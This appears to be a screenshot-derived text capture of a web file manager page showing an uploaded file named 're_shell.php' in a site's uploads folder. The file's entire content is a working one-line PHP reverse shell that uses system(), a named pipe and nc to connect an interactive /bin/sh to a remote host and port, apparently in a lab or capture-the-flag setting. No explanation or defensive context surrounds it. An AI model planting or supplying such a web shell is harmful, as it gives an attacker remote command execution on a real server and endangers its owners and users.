 File Manager / tiny / uploads
File "re_shell.php"
Full path: /var/www/html/tiny/uploads/re_shell.php
File size: 94 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.3 9595>/tmp/f')?>